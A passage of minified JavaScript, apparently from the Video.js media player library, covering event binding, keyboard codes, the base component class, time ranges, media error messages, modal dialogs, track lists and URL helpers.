l=this,u=arguments,p=function(){r=null,p=null,t||i.apply(l,u)};!r&&t&&i.apply(l,u),s.clearTimeout(r),r=s.setTimeout(p,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Un=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:Ve,throttle:yi,debounce:Xh});let br;class ei{on(e,t){var s=this.addEventListener;this.addEventListener=()=>{},$t(this,e,t),this.addEventListener=s}off(e,t){St(this,e,t)}one(e,t){var s=this.addEventListener;this.addEventListener=()=>{},Mn(this,e,t),this.addEventListener=s}any(e,t){var s=this.addEventListener;this.addEventListener=()=>{},co(this,e,t),this.addEventListener=s}trigger(e){var t=e.type||e;e=Rn(e=typeof e=="string"?{type:t}:e),this.allowedEvents_[t]&&this["on"+t]&&this["on"+t](e),Ns(this,e)}queueTrigger(e){br=br||new Map;let t=e.type||e,s=br.get(this);s||(s=new Map,br.set(this,s));var r=s.get(t),r=(s.delete(t),window.clearTimeout(r),window.setTimeout(()=>{s.delete(t),s.size===0&&(s=null,br.delete(this)),this.trigger(e)},0));s.set(t,r)}}ei.prototype.allowedEvents_={},ei.prototype.addEventListener=ei.prototype.on,ei.prototype.removeEventListener=ei.prototype.off,ei.prototype.dispatchEvent=ei.prototype.trigger;let Bn=i=>typeof i.name=="function"?i.name():typeof i.name=="string"?i.name:i.name_||(i.constructor&&i.constructor.name?i.constructor.name:typeof i),Ri=i=>i instanceof ei||!!i.eventBusEl_&&["on","one","off","trigger"].every(e=>typeof i[e]=="function"),po=i=>typeof i=="string"&&/\S/.test(i)||Array.isArray(i)&&!!i.length,Fn=(i,e,t)=>{if(!i||!i.nodeName&&!Ri(i))throw new Error(`Invalid target for ${Bn(e)}#${t}; must be a DOM node or evented object.`)},Kh=(i,e,t)=>{if(!po(i))throw new Error(`Invalid event type for ${Bn(e)}#${t}; must be a non-empty string or array.`)},Yh=(i,e,t)=>{if(typeof i!="function")throw new Error(`Invalid listener for ${Bn(e)}#${t}; must be a function.`)},mo=(i,e,t)=>{var s=e.length<3||e[0]===i||e[0]===i.eventBusEl_;let r,n,l;return s?(r=i.eventBusEl_,3<=e.length&&e.shift(),[n,l]=e):[r,n,l]=e,Fn(r,i,t),Kh(n,i,t),Yh(l,i,t),l=Ve(i,l),{isTargetingSelf:s,target:r,type:n,listener:l}},ps=(i,e,t,s)=>{Fn(i,i,e),i.nodeName?sf[e](i,t,s):i[e](t,s)},rf={on(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"on");if(ps(t,"on",s,r),!e){let n=()=>this.off(t,s,r);n.guid=r.guid,i=()=>this.off("dispose",n),i.guid=r.guid,ps(this,"on","dispose",n),ps(t,"on","dispose",i)}},one(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"one");if(e)ps(t,"one",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"one",s,n)}},any(...i){let{isTargetingSelf:e,target:t,type:s,listener:r}=mo(this,i,"any");if(e)ps(t,"any",s,r);else{let n=(...l)=>{this.off(t,s,n),r.apply(null,l)};n.guid=r.guid,ps(t,"any",s,n)}},off(i,e,t){!i||po(i)?St(this.eventBusEl_,i,e):(i=i,e=e,Fn(i,this,"off"),Kh(e,this,"off"),Yh(t,this,"off"),t=Ve(this,t),this.off("dispose",t),i.nodeName?(St(i,e,t),St(i,"dispose",t)):Ri(i)&&(i.off(e,t),i.off("dispose",t)))},trigger(i,e){Fn(this.eventBusEl_,this,"trigger");var t=i&&typeof i!="string"?i.type:i;if(po(t))return Ns(this.eventBusEl_,i,e);throw new Error(`Invalid event type for ${Bn(this)}#trigger; must be a non-empty string or object with a type key that has a non-empty value.`)}};function fo(i,e={}){if(e=e.eventBusKey,e){if(!i[e].nodeName)throw new Error(`The eventBusKey "${e}" does not refer to an element.`);i.eventBusEl_=i[e]}else i.eventBusEl_=Se("span",{className:"vjs-event-bus"});Object.assign(i,rf),i.eventedCallbacks&&i.eventedCallbacks.forEach(t=>{t()}),i.on("dispose",()=>{i.off(),[i,i.el_,i.eventBusEl_].forEach(function(t){t&&It.has(t)&&It.delete(t)}),window.setTimeout(()=>{i.eventBusEl_=null},0)})}let nf={state:{},setState(i){typeof i=="function"&&(i=i());let e;return Z(i,(t,s)=>{this.state[s]!==t&&((e=e||{})[s]={from:this.state[s],to:t}),this.state[s]=t}),e&&Ri(this)&&this.trigger({changes:e,type:"statechanged"}),e}};function Jh(i,e){Object.assign(i,nf),i.state=Object.assign({},i.state,e),typeof i.handleStateChanged=="function"&&Ri(i)&&i.on("statechanged",i.handleStateChanged)}function Tr(i){return typeof i!="string"?i:i.replace(/./,e=>e.toLowerCase())}function rt(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}function Qh(i,e){return rt(i)===rt(e)}var af=Object.freeze({__proto__:null,toLowerCase:Tr,toTitleCase:rt,titleCaseEquals:Qh}),Et=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{};function Ms(i,e){return i(e={exports:{}},e.exports),e.exports}var ge=Ms(function(i,e){function t(p){var y;return typeof(p=p&&typeof p=="object"&&(y=p.which||p.keyCode||p.charCode)?y:p)=="number"?u[p]:(y=String(p),s[y.toLowerCase()]||r[y.toLowerCase()]||(y.length===1?y.charCodeAt(0):void 0))}t.isEventKey=function(p,y){if(p&&typeof p=="object"){if(p=p.which||p.keyCode||p.charCode,p!=null){if(typeof y=="string"){var g=s[y.toLowerCase()];if(g||(g=r[y.toLowerCase()]))return g===p}else if(typeof y=="number")return y===p}return!1}};for(var s=(e=i.exports=t).code=e.codes={backspace:8,tab:9,enter:13,shift:16,ctrl:17,alt:18,"pause/break":19,"caps lock":20,esc:27,space:32,"page up":33,"page down":34,end:35,home:36,left:37,up:38,right:39,down:40,insert:45,delete:46,command:91,"left command":91,"right command":93,"numpad *":106,"numpad +":107,"numpad -":109,"numpad .":110,"numpad /":111,"num lock":144,"scroll lock":145,"my computer":182,"my calculator":183,";":186,"=":187,",":188,"-":189,".":190,"/":191,"`":192,"[":219,"\\":220,"]":221,"'":222},r=e.aliases={windows:91,"\xE2\u2021\xA7":16,"\xE2\u0152\xA5":18,\u00E2\u0152\u0192:17,"\xE2\u0152\u02DC":91,ctl:17,control:17,option:18,pause:19,break:19,caps:20,return:13,escape:27,spc:32,spacebar:32,pgup:33,pgdn:34,ins:45,del:46,cmd:91},n=97;n<123;n++)s[String.fromCharCode(n)]=n-32;for(var n=48;n<58;n++)s[n-48]=n;for(n=1;n<13;n++)s["f"+n]=n+111;for(n=0;n<10;n++)s["numpad "+n]=n+96;var l,u=e.names=e.title={};for(n in s)u[s[n]]=n;for(l in r)s[l]=r[l]});ge.code,ge.codes,ge.aliases,ge.names,ge.title;class X{constructor(e,t,s){!e&&this.play?this.player_=e=this:this.player_=e,this.isDisposed_=!1,this.parentComponent_=null,this.options_=ye({},this.options_),t=this.options_=ye(this.options_,t),this.id_=t.id||t.el&&t.el.id,this.id_||(e=e&&e.id&&e.id()||"no_player",this.id_=e+"_component_"+gi++),this.name_=t.name||null,t.el?this.el_=t.el:t.createEl!==!1&&(this.el_=this.createEl()),t.className&&this.el_&&t.className.split(" ").forEach(r=>this.addClass(r)),["on","off","one","any","trigger"].forEach(r=>{this[r]=void 0}),t.evented!==!1&&(fo(this,{eventBusKey:this.el_?"el_":null}),this.handleLanguagechange=this.handleLanguagechange.bind(this),this.on(this.player_,"languagechange",this.handleLanguagechange)),Jh(this,this.constructor.defaultState),this.children_=[],this.childIndex_={},this.childNameIndex_={},this.setTimeoutIds_=new Set,this.setIntervalIds_=new Set,this.rafIds_=new Set,this.namedRafs_=new Map,(this.clearingTimersOnDispose_=!1)!==t.initChildren&&this.initChildren(),this.ready(s),t.reportTouchActivity!==!1&&this.enableTouchActivity()}on(e,t){}off(e,t){}one(e,t){}any(e,t){}trigger(e,t){}dispose(e={}){if(!this.isDisposed_){if(this.readyQueue_&&(this.readyQueue_.length=0),this.trigger({type:"dispose",bubbles:!1}),this.isDisposed_=!0,this.children_)for(let t=this.children_.length-1;0<=t;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.parentComponent_=null,this.el_&&(this.el_.parentNode&&(e.restoreEl?this.el_.parentNode.replaceChild(e.restoreEl,this.el_):this.el_.parentNode.removeChild(this.el_)),this.el_=null),this.player_=null}}isDisposed(){return!!this.isDisposed_}player(){return this.player_}options(e){return e&&(this.options_=ye(this.options_,e)),this.options_}el(){return this.el_}createEl(e,t,s){return Se(e,t,s)}localize(e,t,s=e){var n=this.player_.language&&this.player_.language(),l=this.player_.languages&&this.player_.languages(),r=l&&l[n],n=n&&n.split("-")[0],l=l&&l[n];let u=s;return r&&r[e]?u=r[e]:l&&l[e]&&(u=l[e]),u=t?u.replace(/\{(\d+)\}/g,function(p,y){return y=t[y-1],typeof y=="undefined"?p:y}):u}handleLanguagechange(){}contentEl(){return this.contentEl_||this.el_}id(){return this.id_}name(){return this.name_}children(){return this.children_}getChildById(e){return this.childIndex_[e]}getChild(e){if(e)return this.childNameIndex_[e]}getDescendant(...e){e=e.reduce((s,r)=>s.concat(r),[]);let t=this;for(let s=0;s<e.length;s++)if(!(t=t.getChild(e[s]))||!t.getChild)return;return t}setIcon(e,t=this.el()){var s,r,n;if(this.player_.options_.experimentalSvgIcons)return n="http://www.w3.org/2000/svg",s=Se("span",{className:"vjs-icon-placeholder vjs-svg-icon"},{"aria-hidden":"true"}),(r=document.createElementNS(n,"svg")).setAttributeNS(null,"viewBox","0 0 512 512"),n=document.createElementNS(n,"use"),r.appendChild(n),n.setAttributeNS(null,"href","#vjs-icon-"+e),s.appendChild(r),this.iconIsSet_?t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")):t.appendChild(s),this.iconIsSet_=!0,s}addChild(e,t={},s=this.children_.length){let r,n;if(typeof e=="string"){n=rt(e);var l=t.componentClass||n,u=(t.name=n,X.getComponent(l));if(!u)throw new Error(`Component ${l} does not exist`);if(typeof u!="function")return null;r=new u(this.player_||this,t)}else r=e;if(r.parentComponent_&&r.parentComponent_.removeChild(r),this.children_.splice(s,0,r),r.parentComponent_=this,typeof r.id=="function"&&(this.childIndex_[r.id()]=r),(n=n||r.name&&rt(r.name()))&&(this.childNameIndex_[n]=r,this.childNameIndex_[Tr(n)]=r),typeof r.el=="function"&&r.el()){let p=null;this.children_[s+1]&&(this.children_[s+1].el_?p=this.children_[s+1].el_:li(this.children_[s+1])&&(p=this.children_[s+1])),this.contentEl().insertBefore(r.el(),p)}return r}removeChild(e){if((e=typeof e=="string"?this.getChild(e):e)&&this.children_){let s=!1;for(let r=this.children_.length-1;0<=r;r--)if(this.children_[r]===e){s=!0,this.children_.splice(r,1);break}var t;s&&(e.parentComponent_=null,this.childIndex_[e.id()]=null,this.childNameIndex_[rt(e.name())]=null,this.childNameIndex_[Tr(e.name())]=null,t=e.el())&&t.parentNode===this.contentEl()&&this.contentEl().removeChild(e.el())}}initChildren(){let e=this.options_.children;if(e){let t=this.options_,s,r=X.getComponent("Tech");(s=Array.isArray(e)?e:Object.keys(e)).concat(Object.keys(this.options_).filter(function(n){return!s.some(function(l){return typeof l=="string"?n===l:n===l.name})})).map(n=>{let l,u;return u=typeof n=="string"?(l=n,e[l]||this.options_[l]||{}):(l=n.name,n),{name:l,opts:u}}).filter(n=>(n=X.getComponent(n.opts.componentClass||rt(n.name)),n&&!r.isTech(n))).forEach(n=>{var l=n.name;let u=n.opts;(u=t[l]!==void 0?t[l]:u)!==!1&&((u=u===!0?{}:u).playerOptions=this.options_.playerOptions,n=this.addChild(l,u))&&(this[l]=n)})}}buildCSSClass(){return""}ready(e,t=!1){e&&(this.isReady_?t?e.call(this):this.setTimeout(e,1):(this.readyQueue_=this.readyQueue_||[],this.readyQueue_.push(e)))}triggerReady(){this.isReady_=!0,this.setTimeout(function(){var e=this.readyQueue_;this.readyQueue_=[],e&&0<e.length&&e.forEach(function(t){t.call(this)},this),this.trigger("ready")},1)}$(e,t){return Qi(e,t||this.contentEl())}$$(e,t){return qh(e,t||this.contentEl())}hasClass(e){return yr(this.el_,e)}addClass(...e){cs(this.el_,...e)}removeClass(...e){Pn(this.el_,...e)}toggleClass(e,t){Oh(this.el_,e,t)}show(){this.removeClass("vjs-hidden")}hide(){this.addClass("vjs-hidden")}lockShowing(){this.addClass("vjs-lock-showing")}unlockShowing(){this.removeClass("vjs-lock-showing")}getAttribute(e){return Nh(this.el_,e)}setAttribute(e,t){Ds(this.el_,e,t)}removeAttribute(e){Ln(this.el_,e)}width(e,t){return this.dimension("width",e,t)}height(e,t){return this.dimension("height",e,t)}dimensions(e,t){this.width(e,!0),this.height(t)}dimension(e,t,s){var r,n;if(t===void 0)return this.el_?(n=(r=this.el_.style[e]).indexOf("px"))!==-1?parseInt(r.slice(0,n),10):parseInt(this.el_["offset"+rt(e)],10):0;(""+(t=t!==null&&t==t?t:0)).indexOf("%")!==-1||(""+t).indexOf("px")!==-1?this.el_.style[e]=t:this.el_.style[e]=t==="auto"?"":t+"px",s||this.trigger("componentresize")}currentDimension(e){let t=0;if(e!=="width"&&e!=="height")throw new Error("currentDimension only accepts width or height value");return t=Rs(this.el_,e),(t=parseFloat(t))!==0&&!isNaN(t)||(e="offset"+rt(e),t=this.el_[e]),t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&(ge.isEventKey(e,"Tab")||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null,s;this.on("touchstart",function(n){n.touches.length===1&&(t={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY},e=window.performance.now(),s=!0)}),this.on("touchmove",function(n){var l;(1<n.touches.length||t&&(l=n.touches[0].pageX-t.pageX,n=n.touches[0].pageY-t.pageY,10<Math.sqrt(l*l+n*n)))&&(s=!1)});function r(){s=!1}this.on("touchleave",r),this.on("touchcancel",r),this.on("touchend",function(n){!(t=null)===s&&window.performance.now()-e<200&&(n.preventDefault(),this.trigger("tap"))})}enableTouchActivity(){if(this.player()&&this.player().reportUserActivity){let t=Ve(this.player(),this.player().reportUserActivity),s;this.on("touchstart",function(){t(),this.clearInterval(s),s=this.setInterval(t,250)});var e=function(r){t(),this.clearInterval(s)};this.on("touchmove",t),this.on("touchend",e),this.on("touchcancel",e)}}setTimeout(e,t){var s;return e=Ve(this,e),this.clearTimersOnDispose_(),s=window.setTimeout(()=>{this.setTimeoutIds_.has(s)&&this.setTimeoutIds_.delete(s),e()},t),this.setTimeoutIds_.add(s),s}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),window.clearTimeout(e)),e}setInterval(e,t){return e=Ve(this,e),this.clearTimersOnDispose_(),e=window.setInterval(e,t),this.setIntervalIds_.add(e),e}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),window.clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=Ve(this,e),t=window.requestAnimationFrame(()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()}),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){var s;if(!this.namedRafs_.has(e))return this.clearTimersOnDispose_(),t=Ve(this,t),s=this.requestAnimationFrame(()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}),this.namedRafs_.set(e,s),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),window.cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach(([e,t])=>{this[e].forEach((s,r)=>this[t](r))}),this.clearingTimersOnDispose_=!1}))}static registerComponent(e,t){if(typeof e!="string"||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);var s=X.getComponent("Tech"),s=s&&s.isTech(t),r=X===t||X.prototype.isPrototypeOf(t.prototype);if(s||!r){let n;throw n=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${n}.`)}if(e=rt(e),X.components_||(X.components_={}),r=X.getComponent("Player"),e==="Player"&&r&&r.players){let n=r.players;if(s=Object.keys(n),n&&0<s.length&&s.map(l=>n[l]).every(Boolean))throw new Error("Can not register Player component after player has been created.")}return X.components_[e]=t,X.components_[Tr(e)]=t}static getComponent(e){if(e&&X.components_)return X.components_[e]}}function Zh(i,e,t,s){var r=s,n=t.length-1;if(typeof r!="number"||r<0||n<r)throw new Error(`Failed to execute '${i}' on 'TimeRanges': The index provided (${r}) is non-numeric or out of bounds (0-${n}).`);return t[s][e]}function go(i){let e;return e=i===void 0||i.length===0?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:i.length,start:Zh.bind(null,"start",0,i),end:Zh.bind(null,"end",1,i)},window.Symbol&&window.Symbol.iterator&&(e[window.Symbol.iterator]=()=>(i||[]).values()),e}function vi(i,e){return Array.isArray(i)?go(i):i===void 0||e===void 0?go():go([[i,e]])}X.registerComponent("Component",X);function ed(i,l){i=i<0?0:i;let t=Math.floor(i%60),s=Math.floor(i/60%60),r=Math.floor(i/3600);var n=Math.floor(l/60%60),l=Math.floor(l/3600);return r=0<(r=!isNaN(i)&&i!==1/0?r:s=t="-")||0<l?r+":":"",s=((r||10<=n)&&s<10?"0"+s:s)+":",t=t<10?"0"+t:t,r+s+t}let yo=ed;function td(i){yo=i}function id(){yo=ed}function ms(i,e=i){return yo(i,e)}var of=Object.freeze({__proto__:null,createTimeRanges:vi,createTimeRange:vi,setFormatTime:td,resetFormatTime:id,formatTime:ms});function sd(i,e){let t=0;var s;let r;if(!e)return 0;i&&i.length||(i=vi(0,0));for(let n=0;n<i.length;n++)s=i.start(n),(r=i.end(n))>e&&(r=e),t+=r-s;return t/e}function Pt(i){if(i instanceof Pt)return i;typeof i=="number"?this.code=i:typeof i=="string"?this.message=i:re(i)&&(typeof i.code=="number"&&(this.code=i.code),Object.assign(this,i)),this.message||(this.message=Pt.defaultMessages[this.code]||"")}Pt.prototype.code=0,Pt.prototype.message="",Pt.prototype.status=null,Pt.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Pt.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(let i=0;i<Pt.errorTypes.length;i++)Pt[Pt.errorTypes[i]]=i,Pt.prototype[Pt.errorTypes[i]]=i;var lf=function(i,e){var t,s=null;try{t=JSON.parse(i,e)}catch(r){s=r}return[s,t]};function wr(i){return i!=null&&typeof i.then=="function"}function _i(i){wr(i)&&i.then(null,e=>{})}function vo(i){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce((e,t,s)=>(i[t]&&(e[t]=i[t]),e),{cues:i.cues&&Array.prototype.map.call(i.cues,function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}})})}var hf=function(i){var e=i.$$("track");let t=Array.prototype.map.call(e,s=>s.track);return Array.prototype.map.call(e,function(s){var r=vo(s.track);return s.src&&(r.src=s.src),r}).concat(Array.prototype.filter.call(i.textTracks(),function(s){return t.indexOf(s)===-1}).map(vo))},df=function(i,e){return i.forEach(function(t){let s=e.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(r=>s.addCue(r))}),e.textTracks()};let _o="vjs-modal-dialog";class Us extends X{constructor(e,t){super(e,t),this.handleKeyDown_=s=>this.handleKeyDown(s),this.close_=s=>this.close(s),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=Se("div",{className:_o+"-content"},{role:"document"}),this.descEl_=Se("p",{className:_o+"-description vjs-control-text",id:this.el().getAttribute("aria-describedby")}),Yi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return _o+" vjs-hidden "+super.buildCSSClass()}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){var e;this.opened_||(e=this.player(),this.trigger("beforemodalopen"),this.opened_=!0,!this.options_.fillAlways&&(this.hasBeenOpened_||this.hasBeenFilled_)||this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0)}opened(e){return typeof e=="boolean"&&this[e?"open":"close"](),this.opened_}close(){var e;this.opened_&&(e=this.player(),this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.conditionalBlur_(),this.options_.temporary)&&this.dispose()}closeable(e){if(typeof e=="boolean"){var t,e=this.closeable_=!!e;let r=this.getChild("closeButton");e&&!r&&(t=this.contentEl_,this.contentEl_=this.el_,r=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=t,this.on(r,"close",this.close_)),!e&&r&&(this.off(r,"close",this.close_),this.removeChild(r),r.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(n){var t=this.contentEl(),s=t.parentNode,r=t.nextSibling,n=(this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,s.removeChild(t),this.empty(),jh(t,n),this.trigger("modalfill"),r?s.insertBefore(t,r):s.appendChild(t),this.getChild("closeButton"));n&&s.appendChild(n.el_)}empty(){this.trigger("beforemodalempty"),On(this.contentEl()),this.trigger("modalempty")}content(e){return typeof e!="undefined"&&(this.content_=e),this.content_}conditionalFocus_(){var e=document.activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,!t.contains(e)&&t!==e||(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(e.stopPropagation(),ge.isEventKey(e,"Escape")&&this.closeable())e.preventDefault(),this.close();else if(ge.isEventKey(e,"Tab")){var t=this.focusableEls_(),s=this.el_.querySelector(":focus");let r;for(let n=0;n<t.length;n++)if(s===t[n]){r=n;break}document.activeElement===this.el_&&(r=0),e.shiftKey&&r===0?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||r!==t.length-1||(t[0].focus(),e.preventDefault())}}focusableEls_(){var e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,t=>(t instanceof window.HTMLAnchorElement||t instanceof window.HTMLAreaElement)&&t.hasAttribute("href")||(t instanceof window.HTMLInputElement||t instanceof window.HTMLSelectElement||t instanceof window.HTMLTextAreaElement||t instanceof window.HTMLButtonElement)&&!t.hasAttribute("disabled")||t instanceof window.HTMLIFrameElement||t instanceof window.HTMLObjectElement||t instanceof window.HTMLEmbedElement||t.hasAttribute("tabindex")&&t.getAttribute("tabindex")!==-1||t.hasAttribute("contenteditable"))}}Us.prototype.options_={pauseOnOpen:!0,temporary:!0},X.registerComponent("ModalDialog",Us);class Sr extends ei{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){let t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),this.tracks_.indexOf(e)===-1&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ri(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let s=0,r=this.length;s<r;s++)if(this[s]===e){(t=this[s]).off&&t.off(),this.tracks_.splice(s,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}for(let i in Sr.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"})Sr.prototype["on"+i]=null;function bo(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].enabled=!1)}function To(i,e){for(let t=0;t<i.length;t++)Object.keys(i[t]).length&&e.id!==i[t].id&&(i[t].selected=!1)}class rd extends Sr{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class jn{constructor(e){jn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(l){""+l in this||Object.defineProperty(this,""+l,{get(){return this.cues_[l]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let uf={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},cf={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},pf={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},nd={disabled:"disabled",hidden:"hidden",showing:"showing"};class wo extends ei{constructor(e={}){super();let t={id:e.id||"vjs_track_"+gi++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function So(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function ad(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function qn(i,e=window.location){return((i=So(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Eo=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var mf=Object.freeze({__proto__:null,parseUrl:So,getAbsoluteURL:ad,getFileExtension:Eo,isCrossOrigin:qn}),zt=typeof window!="undefined"?window:typeof Et!="undefined"?Et:typeof self!="undefined"?self:{},ti=zt,od=Ms(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),Zi=(zt=od)&&zt.__esModule&&Object.prototype.hasOwnProperty.call(zt,"default")?zt.default:zt,ff=function(i){var e;return!!i&&((e=gf.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},gf=Object.prototype.toString;bi.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(ti.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(l,y){var y=y.split("="),p=y[0],y=y[1];return p.trim()==="charset"?y.trim():l},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var yf=function(e){var t={};return 